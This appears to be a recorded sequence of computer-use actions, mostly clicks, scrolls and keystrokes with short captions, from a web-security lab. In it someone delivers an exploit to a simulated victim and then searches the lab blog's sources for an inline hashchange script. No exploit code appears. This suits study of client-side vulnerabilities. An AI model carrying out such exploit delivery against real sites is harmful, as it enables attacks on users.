
- Dismiss the print preview, deliver the exploit to the victim, and switch to the lab page
{"action": "left_click", "coordinate": [687, 420]}

{"action": "left_click", "coordinate": [379, 501]}

{"action": "left_click", "coordinate": [166, 27]}

- Launch the lab's blog site, browse its posts, and open the developer tools debugger
{"action": "left_click", "coordinate": [407, 326]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "key", "text": "F12"}

{"action": "mouse_move", "coordinate": [415, 225]}

{"action": "mouse_move", "coordinate": [259, 104]}

- Search all sources for '<script', finding one jQuery match and four in the index page
{"action": "type", "text": "<scr"}

{"action": "type", "text": "ipt"}

{"action": "key", "text": "Return"}

- Open the line 83 <script> result to view the index page's inline hashchange script
{"action": "left_click", "coordinate": [349, 268]}

{"action": "mouse_move", "coordinate": [344, 355]}

{"action": "mouse_move", "coordinate": [614, 327]}

{"action": "mouse_move", "coordinate": [392, 257]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
